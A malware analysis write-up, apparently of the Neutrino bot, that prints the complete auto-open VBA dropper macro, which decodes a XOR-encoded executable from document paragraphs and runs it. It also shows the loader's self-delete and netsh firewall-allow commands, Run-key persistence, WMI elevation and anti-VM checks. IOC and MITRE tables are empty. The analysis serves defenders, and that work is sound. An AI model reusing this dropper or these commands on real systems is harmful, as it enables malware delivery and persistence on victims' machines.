13 KiB
13 KiB
Neutrino physics 101
Table of Contents
- Malware analysis
- Cyber kill chain
- Indicators Of Compromise (IOC)
- Yara Rules
- References MITRE ATT&CK Matrix
- Links
Malware analysis
The initial vector
The initial vector is an malicious document using a macro. As the first look, we can note some constant variables can be replace and deletefor improvement the reading of the code.
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHOneMask = 16515072
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHTwoMask = 258048
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHThreeMask = 4032
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHFourMask = 63
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHighMask = 16711680
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHMidMask = 65280
Private Const HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHLowMask = 255
Private Const MNAJSAQQQQQQ18 = 262144
Private Const MNAJSAQQQQQQ12 = 4096
Private Const MNAJSAQQQQQQ6 = 64
Private Const MNAJSAQQQQQQ8 = 256
Private Const MNAJSAQQQQQQ16 = 65536
We can see the both functions for auto-open the macro in the reading of the document for the Word and Excel document. This is for a common code for the both vectors or for reduce the rate of the detection, hard to say it.
Sub AutoOpen()
AddSpace
End Sub
Private Sub Workbook_Open()
AddSpace
End Sub
This used an intermediate function for execute the main function.
Sub AddSpace()
RemoveParagraph
End Sub
The first two functions used by the macro are for encoded and decode in base 64 in using multiples interations of the data.
Public Function Encode64(sString As String) As String
Dim bTrans(63) As Byte, OOOPOOOOPOOOO8(255) As Long, OOOPOOOOPOOOO16(255) As Long, bOut() As Byte, bIn() As Byte
Dim var_B As Long, lTrip As Long, iPad As Integer, lLen As Long, i As Long, var_A As Long, lOutSize As Long
For i = 0 To 63
Select Case i
Case 0 To 25
bTrans(i) = 65 + i
Case 26 To 51
bTrans(i) = 71 + i
Case 52 To 61
bTrans(i) = i - 4
Case 62
bTrans(i) = 43
Case 63
bTrans(i) = 47
End Select
Next i
For i = 0 To 255
OOOPOOOOPOOOO8(i) = i * 256
OOOPOOOOPOOOO16(i) = i * 65536
Next i
iPad = Len(sString) Mod 3
If iPad Then
iPad = 3 - iPad
sString = sString & String(iPad, Chr(0))
End If
bIn = StrConv(sString, vbFromUnicode)
lLen = ((UBound(bIn) + 1) \ 3) * 4
i = lLen \ 72
lOutSize = ((i * 2) + lLen) - 1
ReDim bOut(lOutSize)
lLen = 0
For var_B = LBound(bIn) To UBound(bIn) Step 3
lTrip = OOOPOOOOPOOOO16(bIn(var_B)) + OOOPOOOOPOOOO8(bIn(var_B + 1)) + bIn(var_B + 2)
i = lTrip And 16515072
bOut(var_A) = bTrans(i \ 262144)
i = lTrip And 258048
bOut(var_A + 1) = bTrans(i \ 4096)
i = lTrip And 4032
bOut(var_A + 2) = bTrans(i \ 64)
bOut(var_A + 3) = bTrans(lTrip And 63)
If lLen = 68 Then
bOut(var_A + 4) = 13
bOut(var_A + 5) = 10
lLen = 0
var_A = var_A + 6
Else
lLen = lLen + 4
var_A = var_A + 4
End If
Next var_B
If bOut(lOutSize) = 10 Then lOutSize = lOutSize - 2
If iPad = 1 Then
bOut(lOutSize) = 61
ElseIf iPad = 2 Then
bOut(lOutSize) = 61
bOut(lOutSize - 1) = 61
End If
Encode64 = StrConv(bOut, vbUnicode)
End Function
Public Function Decrypt(sString As String) As String
Dim bOut() As Byte, bIn() As Byte, bTrans(255) As Byte, OOOPOOOOPOOOO6(63) As Long, OOOPOOOOPOOOO12(63) As Long
Dim OOOPOOOOPOOOO18(63) As Long, lQuad As Long, iPad As Integer, var_B As Long, var_A As Long, sOut As String
Dim i As Long
sString = Replace(sString, vbCr, vbNullString)
sString = Replace(sString, vbLf, vbNullString)
i = Len(sString) Mod 4
If InStrRev(sString, "==") Then
iPad = 2
ElseIf InStrRev(sString, "=") Then
iPad = 1
End If
For i = 0 To 255
Select Case i
Case 65 To 90
bTrans(i) = i - 65
Case 97 To 122
bTrans(i) = i - 71
Case 48 To 57
bTrans(i) = i + 4
Case 43
bTrans(i) = 62
Case 47
bTrans(i) = 63
End Select
Next i
For i = 0 To 63
OOOPOOOOPOOOO6(i) = i * 64
OOOPOOOOPOOOO12(i) = i * 4096
OOOPOOOOPOOOO18(i) = i * 262144
Next i
bIn = StrConv(sString, vbFromUnicode)
ReDim bOut((((UBound(bIn) + 1) \ 4) * 3) - 1)
For var_B = 0 To UBound(bIn) Step 4
lQuad = OOOPOOOOPOOOO18(bTrans(bIn(var_B))) + OOOPOOOOPOOOO12(bTrans(bIn(var_B + 1))) + OOOPOOOOPOOOO6(bTrans(bIn(var_B + 2))) + bTrans(bIn(var_B + 3))
i = lQuad And 16711680
bOut(var_A) = i \ 65536
i = lQuad And 65280
bOut(var_A + 1) = i \ 256
bOut(var_A + 2) = lQuad And 255
var_A = var_A + 3
Next var_B
sOut = StrConv(bOut, vbUnicode)
If iPad Then sOut = Left$(sOut, Len(sOut) - iPad)
Decrypt = sOut
End Function
The next function is for delete the existing content.
Public Sub Wipedir(path As String)
Dim ScriptingObj
Set ScriptingObj = CreateObject("Scripting.FileSystemObject")
If ScriptingObj.folderexists(path) Then
ScriptingObj.deletefolder path
Else
End
End If
End Sub
The last functions are the main function and that allow to execute the macro. This xor the content of the data by 76 (0x4C), write in on the all users location and execute the loader.
Sub RemoveParagraph()
Dim j As Integer
Dim Name_Payload As String
Dim Path As String
Dim FreeFileSlot As Integer
Dim para As Paragraph
Dim i As Long
Dim data_para As String
Dim Byte_payload As Byte
Dim Unknown_Ref As String
Unknown_Ref = "Startincex"
Path = Environ("ALLUSERSPROFILE") + "\Memsys"
If Len(dir(Path, vbDirectory)) = 0 Then
MkDir (Decrypt(Encode64(Path)))
Else:
Wipedir (Path)
MkDir (Decrypt(Encode64(Path)))
End If
Name_Payload = "ms.exe"
ChDrive (Path)
ChDir (Decrypt(Encode64(Path)))
FreeFileSlot = FreeFile()
Open Name_Payload For Binary As FreeFileSlot
j = 0
For Each para In ActiveDocument.Paragraphs
DoEvents
data_para = para.Range.Text
i = 1
j = j + 1
If j >= 24 Then
While (i < Len(data_para))
Byte_payload = "&H" & Mid(data_para, i, 2)
Byte_payload = Byte_payload Xor &H4C ' Xor 76
Put #FreeFileSlot, , Byte_payload
i = i + 2
Wend
End If
Next
Close #FreeFileSlot
Exec (Name_Payload)
End Sub
Sub Exec(Name_Payload0 As String)
Dim Path As String
Dim OBsGG
Path = Environ("ALLUSERSPROFILE") + "\Memsys"
ChDrive (Path)
ChDir (Decrypt(Encode64(Path)))
OBsGG = Shell((Path + "\ms.exe"), 1)
End Sub
The loader
After loaded in memory, this delete himself by a concated command with a ping command
cmd.exe /a /c ping 127.0.0.1 -n 3&del "%PROGRAMFILES(X86)%\Memsys\ms.exe"
The loader creates a mutex with a name that is hardcoded in the binary:"Z0BAZwxx" ,we can note too that the loader add two rules in the firewall on the victim.
0x00404e3e jb 0x404e4d
0x00404e40 push eax
0x00404e41 push str.Z0BAZwxx ; 0x407098 ; u"Z0BAZwxx"
0x00404e46 push str.netsh_advfirewall_firewall_add_rule_name___s__dir_in_action_allow_program___s ; 0x407138 ; u"netsh advfirewall firewall add rule name=\"%s\" dir=in action=allow program=\"%s\""
0x00404e4b jmp 0x404e58
0x00404e4d push str.Z0BAZwxx ; 0x407098 ; u"Z0BAZwxx"
0x00404e52 push eax
0x00404e53 push str.netsh_firewall_add_allowedprogram___s___s_ENABLE ; 0x4070d0 ; u"netsh firewall add allowedprogram \"%s\" %s ENABLE"
0x00404e58 push esi
0x00404e59 call ebx
0x00404e5b add esp, 0x10
0x00404e5e push esi
This push a run key for the persistence for the implant :
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Name: [a-z]{5}_32.exe/[a-z]{5}.exe [x86/x64]<br/>
Path: C:\Users\admin\AppData\Roaming\Z0BAZwxx\{Filename}
The name of the mutex is also used for the name of folder in Appdata.
The loader use a xor for get the final implant.
0x004066db xor word [eax], 0xff ; 255
0x004066e0 add eax, 2
0x004066e3 cmp word [eax], 0
0x004066e7 jne 0x4066db
Once the data extracted, this create a new process if rights is high, this use runas by wmi call instead it
0x00405e2e push str.ComSpec ; 0x4070ac ; u"ComSpec"
0x00405e33 call eax
0x00405e5a push str.a__c__s ; 0x4070bc ; u" /a /c %s"
0x00405e5f push esi
0x00405e60 call dword [ebp - 0x28]
0x00405e63 push 0x3c7bf3ff
0x00405e68 push ebx
0x00405eef push str.process_call_create__s ; 0x4071f8 ; u"process call create %s"
0x00405ef4 push eax
0x00405ef5 call esi
0x00405ef7 add esp, 0x10
0x00405efa test eax, eax
0x00405f18 push 0xb289d372
0x00405f1d push 8 ; 8
0x00405f1f mov dword [ebp - 0x44], 0x3c ; '<' ; 60
0x00405f26 mov dword [ebp - 0x38], str.runas ; 0x407228 ; u"runas"
0x00405f2d mov dword [ebp - 0x34], str.wmic ; 0x407234 ; u"wmic"
0x00405f34 mov dword [ebp - 0x30], eax
Final Implant
The implant use multiples method for anti-VM and sandbox :
Use the couple of functions {CreateToolhelp32Snapshot – Process32First– Process32Next} for list the processs and compare to a blacklist. In addition this check the list with checksum
0xB1CBC652
0x46EE4F10
0x583EB7E8
0xC03EAA65
0x6D3E6FDD
0x47000343
0xC608982D
0x6169078A
0xF6EC4B30
Use the couple of functions {CreateToolhelp32Snapshot – Process32First– Process32Next} for list of the modules of the processs and compare to another blacklist.
0xAC12B9FB
0x5B747561
0x53309C85
0xE53ED522
0xC106E17B
0x5608BCC4
0x6512F9D0
0xC604D52A
0x4D0651A5
0x1C669D6A
0xC2F56A18
Check if the VboxGuest is present in using QueryDosDevices
Check if the debugger is present by the couple of function {IsDebuggerPresent - CheckRemoteDebuggerPresent}
Check the delta of the time by {GetTickCount – Sleep – GetTickCount}
Use GetClassName of each result of EnumWindows (Enumate all windows in the screen) for check the blacklist class
0xCF388E01
0xD486D951
0x39177889
0x6689BB92
0x3C5FF312
0xFE9EA0D5
0x6D3FA1CA
0x9B5A88D9
0x4B4576B5
0xAED304FC
0x225FD98F
The list of the IP to contact are hardcoded in base64.
This can perform the following actions :
Take screenshot
Capture keystrokes
Download and execute additionnal payload
DDoS attacks
Spoof the DNS requests
Cyber kill chain
The process graph resume cyber kill chains used by the attacker :

Indicators Of Compromise (IOC)
List of all the Indicators Of Compromise (IOC)
| Indicator | Description |
|---|
The IOC can be exported in JSON
References MITRE ATT&CK Matrix
| Enterprise tactics | Technics used | Ref URL |
|---|